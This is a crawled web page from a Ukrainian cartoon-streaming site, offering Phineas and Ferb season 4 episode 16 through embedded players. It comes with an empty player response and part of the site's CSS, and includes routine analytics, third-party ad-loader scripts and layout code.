

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpsonsua.tv/fineas-ferb-sezon-4/2836-fineas-ferb-4-sezon-16-seriya.html
body_size: 8396
content:
<!DOCTYPE html> 
<html lang="uk" class="no-js"> 
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WED6NX975N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WED6NX975N');
</script>

<link rel="shortcut icon" href="/templates/simpsonsua/images/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Фінеас і Ферб - 4 сезон 16 серія дивитися онлайн українською</title>
<meta name="description" content="Фінеас і Ферб 4 сезон 16 серія" />
<meta name="keywords" content="Фінеас і Ферб - 4 сезон 16 серія дивитися онлайн українською" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фінеас і Ферб 4 сезон 16 серія" />
<meta property="og:url" content="https://simpsonsua.tv/fineas-ferb-sezon-4/2836-fineas-ferb-4-sezon-16-seriya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://simpsonsua.tv/engine/opensearch.php" title="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<link rel="canonical" href="https://simpsonsua.tv/fineas-ferb-sezon-4/2836-fineas-ferb-4-sezon-16-seriya.html" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;23"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0" /> 
<link rel="stylesheet" href="/templates/simpsonsua/css/grid.css"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/style.css?v=1.9.5"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/engine.css?v=1.0.7"> 
<link rel="stylesheet" href="/templates/simpsonsua/stylesheets/style.css?v=1.6.8"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/font-awesome.css?v=1.4.0">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css">

<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" rel="stylesheet">
<script src="/engine/classes/min/index.php?f=/templates/simpsonsua/js/modernizr.js,/js/jquery_cookie.js,/js/zakladky.js&v=2023-07-15"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="/templates/simpsonsua/js/main.js?v=1.4.2"></script>
<script>
    /* enableGhosts = true; */ /* Барт Привид на Хелловін */
</script>



<script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js?no_dmp=1";s.onload=function(){AMSP.loadAsset("1b70a5a0bb6ad6c4cb8fb5e0be1d621b","")};head.insertBefore(s,head.firstChild);</script>


</head> 
<body>

<div id="fb-root"></div>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ab11dff857bb43a8c3bbae2c95bfb3b539f56a00';
var dle_group      = 5;
var dle_skin       = 'simpsonsua';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Вилучити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете вилучити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамера? Це призведе до вилучення усіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Вилучити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script> 
<div class="row">
   <div class="header" id="header">
      <div class="header-in wrap-center fx-row fx-middle">
         
         <a href="/" class="logo"><img src="/templates/simpsonsua/images/logo.png" alt=""></a>
         <ul class="hmenu fx-row to-mob">
            <li><a href="/simpsony/">Сімпсони</a></li>
<li><a href="/allfuturama/">Футурама</a></li>
<li><a href="/family-guy/">Гріфіни</a></li>
<li><a href="/south-park/">Південний Парк</a></li>
<li><a href="/rik-ta-morti/">Рік та Морті</a></li>
<li><a href="/multserialy-ukrainskoyu/">Інші Мульти</a></li>



         </ul>
         
<script>
var zkl = '';
</script>



	<a class="btn-login btn" href="https://simpsonsua.tv/index.php?do=login">Увійти</a>

      </div>
   </div>
</div>

<div class="row">
<div class="row" style="overflow:hidden;"> 


<div class="small-12 large-9 columns mbp">




    

<div id='dle-content'><div class="fullnews">
    <!-- Назва та опис -->
<div class="poster pinktext"><h2><div class="pinktext"></div></h2></div>
<div class="fullstory">Фінеас і Ферб 4 сезон 16 серія українською</div>
    <div class="fullstory"><p></p></div>
    <!-- Назва та опис -->
<br/>
<div id="b6e8171991" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],f5f237076fefc68d044096b049e2cfd2d=function(){AMSP.loadAsset("5f237076fefc68d044096b049e2cfd2d","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=f5f237076fefc68d044096b049e2cfd2d;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=f5f237076fefc68d044096b049e2cfd2d;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script><br/><br/>

    <!-- Кнопки та Плеєр -->

				<div class="row">
					<ul class="movie-tabs">
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player1')" class="tablinks" id="openTab">ПЛЕЄР 1</a></li>
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player2')" class="tablinks" id="openTab">ПЛЕЄР 2</a></li>
						

<div class="frate ignore-select" id="frate-2836">
	<div class="rate-plus" id="pluss-2836" onclick="doRateLD('plus', '2836');"><img src="/templates/simpsonsua/images/thumb-up.png" alt="нравится" /><span>0</span></div>
	<div class="rate-minus" id="minuss-2836" onclick="doRateLD('minus', '2836');"><img src="/templates/simpsonsua/images/thumb-down.png" alt="не нравится" /><span>0</span></div>
	<div class="rate-data"><span id="ratig-layer-2836" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+42</span></span><span id="vote-num-id-2836">42</span></div>
</div>
					



<script>
	switches = Object({});
</script>
<div class="autoplay_wrap">
	<a href="https://simpsonsua.tv/subscribe.html">
		<label class="autoswitch" id="autoswitch_wrap">
			<div class="autoswitch-view"></div> Автоплей
		</label>
	</a>
	<a href="https://simpsonsua.tv/subscribe.html">
		<label for="autorandom" class="autoswitch" id="autorandom_wrap">
			<div class="autoswitch-view"></div> + рандом
		</label>
	</a>
</div>

					</ul>
					<div id="Player1" class="tabcontent">

<div id="overroll1"><iframe data-player="ashdi" src="https://ashdi.vip/vod/40038" style="width:100%;" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
					<div id="Player2" class="tabcontent">

<div id="overroll2"><iframe data-player="tortuga" src="https://tortuga.tw/vod/10687" width="100%" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
<!-- Першим ASHDI, другим Tortuga -->
<!-- Першим ASHDI VIP, другим Tortuga VIP -->

					
<!-- Першим Tortuga, другим ASHDI -->
<!-- Першим Tortuga VIP, другим ASHDI VIP -->
				</div>
<br/>
    <!-- Кнопки та Плеєр -->

    <!-- Рекламний банер -->
<center><a href="https://simpsonsua.tv/subscribe.html"target="_blank"><img src="/photos/1ban/1zaparylar-2.jpg" alt="VIP" ></a></center><br/>
    <!-- Рекламний банер -->

    <!-- Кнопки під Плеєром -->
    <div style="display: flex;justify-content: space-between;">
    <a href="https://simpsonsua.tv/fineas-ferb-sezon-4/2835-fineas-ferb-4-sezon-15-seriya.html" class="knopka">ПОПЕРЕДНЯ СЕРІЯ</a>
<div class="ads_pc"><center><div class="fullnavig" target="_blank"><span>Бажаємо приємного перегляду</span></div></center></div>
    <a href="https://simpsonsua.tv/fineas-ferb-sezon-4/2837-fineas-ferb-4-sezon-17-seriya.html" class="knopka2">НАСТУПНА СЕРІЯ</a>
	</div>
    <!-- Кнопки під Плеєром -->

    <!-- Коменти -->
<br/>
<script>
	$(document).ready(function(){
		$('#comments').attr('placeholder', 'Написати коментар');
		$('#comments').focus(function() {
			$(this).addClass('expanded').attr('placeholder', `У нас заборонені нецензурні слівця та політика, а спілкування відбувається виключно українською мовою. Коментарі модеруються.`);
		});
		$("body").on('DOMSubtreeModified', "#dlefastreplycomments", function() {
			$('#dlefastreplycomments input[type=button]:first').addClass('btn btn-sm btn-secondary');
			$('#dlefastreplycomments input[type=button]:last').addClass('btn btn-sm btn-primary');
		});
	});
</script>

<div class="page__comments">
				<div class="page__comments-header d-flex">
					
					<!-- <button class="btn js-show-comments-form">Додати коментар</button> -->
				</div>
<div class="titleblock"><span> <a>Коментарі</a></span></div> 				
				<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="alert alert-info">
	<b>Доу!</b><br>
	Щоб залишати коментарі вам треба зареєструватися на сайті.
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="2836" /></form><script src='https://www.google.com/recaptcha/api.js?hl=uk' async defer></script>
				<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
					
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>
			</div>

    <!-- Коменти -->
</div></div>
 

</div>  

<div class="small-12 large-3 columns mbp sidebar">
  
  <!-- Тука й Берті -->

<!-- Розчарування -->

<!-- Фінеас і Ферб -->

<a href="/fineas-ferb/"><center><img src="/photos/poster/FineasFerb.jpg"/></center></a><br />

<!-- Американський тато -->

<!-- Амфібія S01 -->

<!-- Амфібія S02 -->

<!-- Амфібія S03 -->

<!-- My Little Pony: Дружба – це диво -->

<!-- Губка Боб -->

<!-- Рік та Морті -->

<!-- Ґравіті Фолз -->

<!-- Гріфіни -->

<!-- Гріфіни S22-->

<!-- Південний Парк -->

<!-- Сімпсони -->

<!-- Сімпсони S33-->

<!-- Сімпсони S34-->

<!-- Сімпсони S35-->

<!-- Сімпсони S36-->

<!-- Футурама -->

<!-- Совиний Дім -->

<!-- Готель Хазбін -->

<!-- Пекельний бос -->

<!-- Опівнічне Євангеліє -->

<!-- БоДжек Сезон 1-->

<!-- БоДжек Сезон 2-->

<!-- БоДжек Сезон 3-->

<!-- БоДжек Сезон 4-->

<!-- БоДжек Сезон 5-->

<!-- БоДжек Сезон 6-->

<!-- Нескінченний поїзд Сезон 1-->

<!-- Нескінченний поїзд Сезон 2-->

<!-- Нескінченний поїзд Сезон 3-->

<!-- Нескінченний поїзд Сезон 4-->

<!-- Поліція Парадайз-->

<!-- Дунканвілл -->

<!-- Невколупний / Невразливий -->

<!-- Сонячні протилежності -->

<!-- Сонячні протилежності Сезон 1-->

<!-- Сонячні протилежності Сезон 2 -->

<!-- Сонячні протилежності Сезон 3 -->

<!-- Сонячні протилежності Сезон 4 -->

<!-- Сонячні протилежності Сезон 5 -->

<!-- Сонячні протилежності Сезон 6 -->

<!-- Полюс -->

<!-- Центральний Парк -->





<center><div id="b458d2ba91" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fc8b8e7da3630d5531df03e325d55dcbe=function(){AMSP.loadAsset("c8b8e7da3630d5531df03e325d55dcbe","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script></center><br/>


<div class="random-simpsons"><center><a href="https://simpsonsua.tv/sezon-20/500-20-sezon-5-seriya.html"><img src="/photos/random-simpsons.jpg" alt="20 сезон 5 серія" title="20 сезон 5 серія"></a></center>
<br /></div>

<div class="random-futurama"><center><a href="https://simpsonsua.tv/futurama-sezon-6/736-futurama-6-sezon-25-seriya.html"><img src="/photos/random-futurama.jpg" alt="6 сезон 25 серія" title="6 сезон 25 серія"></a></center>
<br /></div>
<div class="random-fg"><center><a href="https://simpsonsua.tv/family-guy-sezon-17/2460-family-guy-17-sezon-4-seriya.html"><img src="/photos/random-fg.jpg" alt="17 сезон 4 серія" title="17 сезон 4 серія"></a></center>
<br /></div>
<div class="random-sp"><center><a href="https://simpsonsua.tv/south-park-sezon-10/1536-south-park-10-sezon-3-seriya.html"><img src="/photos/random-sp.jpg" alt="10 сезон 3 серія" title="10 сезон 3 серія"></a></center>
<br /></div>



<div id="rand">




<br />

<br /><br /></div></div>
 
</div>
    </div> 
<div class="row"> 
<footer> 
<div class="small-12 medium-12 large-4 columns">
<p>Зворотній зв'язок: <strong><p style="color:#fbcf48">simpsonsua.info@gmail.com</p></strong>
    <br />
<strong><a href="https://simpsonsua.tv/terms.html"><p style="color:#edf0f1">Умови використання сайту</p></a></strong>
    <br /><br />

</div> 

<div class="small-12 medium-12 large-8 columns"> 
<ul class="social">
<li><a href="https://simpsonsua.tv/terms.html"><img src="/templates/simpsonsua/images/social/payment.png" width="160" height="160" alt="payment" /></a></li>

<li><a href="https://t.me/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Telegram.png" width="48" height="48" alt="Сімпсони в odnoklassniki.ru" /></a></li> 
<li><a href="https://www.youtube.com/user/thesimpsonsua?sub_confirmation=1"target="_blank"><img src="/templates/simpsonsua/images/social/YouTube.png" width="48" height="48" alt="Сімпсони в youtube" /></a></li>
<li><a href="https://www.tiktok.com/@simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/TikTok.png" width="48" height="48" alt="Сімпсони в TikTok" /></a></li> 

<li><a href="https://x.com/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Twitter.png" width="48" height="48" alt="Сімпсони в twitter" /></a></li>
</ul> 
</div>
<br /> 
    <div class="small-12 medium-12 large-12 columns">

    </div> 
        </footer> 
</div>

<a href="#" class="scrollup">Наверх</a>

<div id="w4p_form"></div>








<div class="ad-banner" id="adBanner">
    <div class="banner-content">
        <div class="banner-left">
            <div class="banner-icon">🎯</div>
            <div class="banner-text">
                <div class="banner-title">Підпишись на наш Telegram!</div>
                <div class="banner-subtitle">Там ми публікуємо нові серії, кумедні меми та найцікавіше з епізодів 🎬</div>
            </div>
        </div>
        <button class="banner-cta">Перейти на канал</button>
        <button class="close-btn">×</button>
    </div>
</div>



<style>
    /* Основной стиль баннера */
    .ad-banner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: linear-gradient(135deg, #ff6b6b, #ee5a24);
        box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.15);
        z-index: 1000;
        transform: translateY(100%);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    }

    .ad-banner.show {
        transform: translateY(0);
    }

    .banner-content {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 16px 20px;
        max-width: 1200px;
        margin: 0 auto;
        cursor: pointer;
        transition: all 0.3s ease;
    }

    .banner-content:hover {
        background: rgba(255, 255, 255, 0.1);
    }

    .banner-left {
        display: flex;
        align-items: center;
        gap: 15px;
        flex: 1;
    }

    .banner-icon {
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
        backdrop-filter: blur(10px);
    }

    .banner-text {
        color: white;
        flex: 1;
    }

    .banner-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 2px;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    .banner-subtitle {
        font-size: 13px;
        opacity: 0.9;
        font-weight: 400;
    }

    .banner-cta {
        background: rgba(255, 255, 255, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.3);
        color: white;
        padding: 8px 16px;
        border-radius: 20px;
        font-size: 14px;
        font-weight: 500;
        margin-right: 10px;
        transition: all 0.3s ease;
        backdrop-filter: blur(10px);
        cursor: pointer;
    }

    .banner-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-1px);
    }

    .close-btn {
        background: none;
        border: none;
        color: white;
        font-size: 24px;
        cursor: pointer;
        padding: 5px;
        border-radius: 50%;
        transition: all 0.3s ease;
        opacity: 0.7;
        width: 32px;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .close-btn:hover {
        opacity: 1;
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.1);
    }

    /* Адаптивность */
    @media (max-width: 768px) {
        .banner-content {
            padding: 12px 16px;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 14px;
        }

        .banner-subtitle {
            font-size: 12px;
        }

        .banner-cta {
            padding: 6px 12px;
            font-size: 13px;
        }
    }

    @media (max-width: 480px) {
        .banner-content {
            padding: 12px 12px;
            flex-direction: column;
            align-items: flex-start;
            gap: 10px;
        }

        .banner-left {
            gap: 10px;
            width: 100%;
        }

        .banner-icon {
            width: 35px;
            height: 35px;
            font-size: 18px;
        }

        .banner-title {
            font-size: 18px;
        }

        .banner-subtitle {
            font-size: 15px;
        }

        .banner-cta {
            padding: 8px 16px;
            font-size: 16px;
            align-self: center;
            margin-right: 0;
        }

        .close-btn {
            position: absolute;
            top: 8px;
            right: 8px;
        }
    }

    /* Анимация появления */
    @keyframes slideUp {
        from {
            transform: translateY(100%);
            opacity: 0;
        }

        to {
            transform: translateY(0);
            opacity: 1;
        }
    }

    .ad-banner.animate {
        animation: slideUp 0.5s ease-out;
    }
</style>

<script>
    miniPopup({
        url: 'https://t.me/simpsonsua', //посилання
        showDelay: 1000, //затримка відображення у мілісекундах
        autoHideDelay: 0, //затримка автоматичного приховання у мілісекундах (0 - вимкнути)
        days: 7, //частота відображення у днях (1/4 або 0.25 - 4 рази на добу)
        bannerId: 'adBanner', //id блоку з банером
        newTab: 0, //чи відкривати у новій вкладці: 0 - ні, 1 - так
    });
</script>




<script type='text/javascript' src='https://myroledance.com/services/?id=170455'></script>

<script type='text/javascript' data-cfasync='false'>
  let e4c705eed9_cnt = 0;
  let e4c705eed9_interval = setInterval(function(){
    if (typeof e4c705eed9_country !== 'undefined') {
      clearInterval(e4c705eed9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e4c705eed9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e4c705eed9_domain + '/' + e4c705eed9_path + '/' + e4c705eed9_file + '.js?28405&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e4c705eed9_cnt += 1;
      if (e4c705eed9_cnt >= 60) {
        clearInterval(e4c705eed9_interval);
      }
    }
  }, 500);
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashdi.vip/vod/40038
body_size: -10
content:
<center>Файл не знайдено</center>

--- FILE ---
content_type: text/css
request_url: https://simpsonsua.tv/templates/simpsonsua/stylesheets/style.css?v=1.6.8
body_size: 19792
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600|Oswald:700&subset=cyrillic');
a {
    color: #fbcf48;
}

.menu-btn {
    color: #52bfff;
    background-color: #32404d;
    font-weight: bold;
    border: none;
    border-radius: 3px;
    font-size: 1.2rem;
    margin-top: 9px;
}
.mivk {
    right: 13px
}

.movie {
    display: none;
    position: absolute;
    top: 15px;
    left: 10px;
}
.movie select {
    margin-left: 5px;
    color: #ffffff;
    padding: 8px;
    width: auto;
    height: auto;
    font-size: 18px;
    border-radius: 8px;
    background-color: #2a3341;
    cursor: pointer;
    border: none;
}

#vk_comments,
#vk_comments iframe,
#dle-ajax-comments{
    width: 100%!important;
}

* {
    font-family: Arial, sans-serif;
    font-weight: inherit;
}

.transition,
.paginate a,
.slick-prev,
.slick-next,
.sliders .title,
.sliders .play:hover,
.slick-prev:hover,
.slick-next:hover,
.movie_item:hover .title,
.movie_item:hover .play,
.movie_item:hover .description_popup,
.movie_item .description_popup .info .ratebox2:hover,
.all_top:hover,
.genre a:hover,
.genre a:hover:before,
.fullnews .ratebox2:hover,
.fullnews .block-comment-user:hover,
.fullnews #options:hover {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease
}

a img {
    border-radius: 10px
}


.after:after,
.navigation-block:after,
.block-comment-user:after,
.maincontainer:after,
footer:after,
.fullnews .poster:after {
    content: "";
    display: table;
    clear: both
}

#navigation ul li:hover a {
    background: #e74c3c
}

#navigation ul a,
#navigation ul ul,
#navigation ul {
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -o-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

.basecont,
.heading {
    margin-bottom: 10px;
    line-height: 1.2rem;
    color: #7b7b7b
}

/* .ui-widget-header {
    background: none;
    color: #111;
    padding: 15px 20px 15px 30px;
    border-bottom: 1px solid #dedede
} */

.ui-widget-header a {
    color: #111
}

/* .ui-dialog {
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    padding-bottom: 0
} */

/* .ui-dialog .ui-dialog-content {
    margin-bottom: 0
} */

.fbutton {
    background: #52bfff;
    border: none;
    /*box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.2);*/
    border-radius: 4px;
    color: #fff;
    padding: 8px 10px;
    cursor: pointer
}

.fbutton:hover {
    background: #220a06
}

.tt {
    padding: 4px 15px;
    border: 1px solid gray;
    color: gray;
    border-radius: 2px;
    display: inline-block;
    margin-top: 7px;
    margin-left: 10px
}

.f_input {
    margin: 10px 0
}

.berrors {
    background: #52bfff;
    color: #fff;
    padding: 12px;
    clear: both
}
.alert {
	position:relative;
	padding:15px;
	margin-bottom:1rem;
	border:1px solid transparent;
	border-radius:.25rem
}
.alert-b {
	color:#155724;
	background-color:#2a3341;
	padding:.75rem 1.25rem;
	border:3px solid transparent;
	border-color:#fbcf48;
}
.alert-b hr {
	border:0;
	border-top:1px solid rgba(0,0,0,.1);
}
.alert-info {
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.speedbar {
    font-weight: 700
}

.speedbar .titleblock {
    border-bottom: none
}

.navigation-block {
    position: relative;
    overflow: hidden
}

.paginate {
    margin: 0;
    clear: both;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top
}

.paginate li {
    float: left
}

.paginate li a,
.paginate li span {
    background-color: #999;
    padding: 10px 14px;
    color: #f1f1f1;
    display: block;
    float: left;
    margin-right: 2px;
    margin-bottom: 5px
}

.paginate li a:hover {
    background: #52bfff
}

.paginate .pages span {
    padding: 10px 14px;
    background: #52bfff;
    color: #fff
}

.paginate .prev,
.paginate .next {
    position: relative;
    display: inline-block
}

.paginate .prev a,
.paginate .next a {
    color: #fff;
    width: 125px;
    line-height: 20px;
    text-align: center;
    background-color: #999;
    padding: 8px 14px;
    display: block;
    float: left;
    z-index: -1
}

.paginate .prev a:hover:before,
.paginate .next a:hover:before {
    background: #52bfff;
    border: 2px solid #343434
}

.paginate .prev a:hover .next,
.paginate .next a:hover .next {
    color: #fff
}

.paginate .prev a:hover,
.paginate .next a:hover {
    color: #fff
}

.paginate .prev span,
.paginate .next span {
    display: none
}

.paginate .next a:hover,
.paginate .prev a:hover {
    background: #52bfff
}

.maincontainer {
    padding: 20px 20px 0;
    background: #fff
}

.top_slide .columns:first-child {
    padding-right: 2px
}

.top_slide .columns:last-child {
    padding-left: 0
}

.clear_both:after {
    content: "";
    display: table;
    clear: both
}

header {
    background: #303a49;
    height: 60px;
    line-height: 60px;
    color: #fff
}

header .logo {
    line-height: 55px
}

.mbp {
    padding-bottom: 99999px!important;
    margin-bottom: -99999px;
    padding-top: 30px
}

.mbp:last-child {
    background: #3d4a5e
}

.mbp:first-child {
    background: #354051;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) inset;
    padding-left: 25px;
    padding-right: 25px
}

.titleblock {
    font-size: 1.7rem;
    color: #ffffff;
    border-left: 4px solid #fbcf48;
    padding-left: 10px;
    position: relative;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
    z-index: 1
}

.titleblock:before {
    content: "";
    position: absolute;
    height: 4px;
    background-color: #2a3a4b;
    width: 100%;
    top: 11px
}

.titleblock span,
h2,
h1 {
    display: inline;
    position: relative;
    z-index: 1;
    background-color: #354050;
    font-family: 'Roboto', sans-serif;
}

.head_title {
    margin: 25px 0;
    padding: 40px 7% 00px 7%;
    border: 3px solid #fbcf48;
    text-align: center;
}

.movie_item {
    position: relative;
    display: inline-block!important;
    margin-right: -4px;
    float: none!important;
    vertical-align: top
}
.movie_item:hover .description_popup {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 678, ../sass/style.sass */
.movie_item:nth-child(4n+1) .description_popup, .movie_item:nth-child(4n+2) .description_popup {
  left: 200px;
  right: auto;
}
/* line 681, ../sass/style.sass */
.movie_item:nth-child(4n+1) .description_popup:before, .movie_item:nth-child(4n+2) .description_popup:before {
  left: -27px;
  right: auto;
  border-right-color: #fbcf47;
  border-left-color: transparent;
}

.movie_item img {
    height: 100%;
    width: 100%;
    border-radius: 10px;
        margin-bottom: 20px;
     -moz-transition: all .001s ease-out;
 -o-transition: all .001s ease-out;
 -webkit-transition: all .001s ease-out;

}

.movie_item img:hover{
 -webkit-transform: scale(1.04);
 -moz-transform: scale(1.04);
 -o-transform: scale(1.04);
 }
